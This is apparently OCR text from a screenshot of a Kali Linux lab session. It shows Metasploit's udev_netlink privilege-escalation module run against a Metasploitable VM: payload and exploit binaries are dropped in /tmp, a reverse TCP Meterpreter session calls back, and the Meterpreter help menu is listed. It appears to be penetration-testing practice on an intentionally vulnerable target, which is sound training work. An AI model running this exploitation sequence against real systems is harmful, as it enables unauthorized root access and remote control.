 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 12 15:01
kali@kali: ~
kali@kali: ~ × kali@kali: ~ ×
1 meterpreter java/linux tomcat55 @ metasploitable 192.168.1.101:4444 -> 192.168.1.103:60666 (192.168.1.103)
msf6 exploit(linux/local/udev_netlink) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: java
[!]  * missing Meterpreter features: stdapi_fs_chmod
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2799
[+] Found netlink pid: 2798
[*] Writing payload executable (207 bytes) to /tmp/QFpirGwZFZ
[*] Writing exploit executable (1879 bytes) to /tmp/KQHysnptiB
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.1.103
[*] Meterpreter session 3 opened (192.168.1.101:4444 -> 192.168.1.103:60087) at 2024-11-12 14:48:19 +0530
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
guid Get the session GUID
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [Mozilla Firefox]
Type here to search
ENG
15:01
12-11-2024
1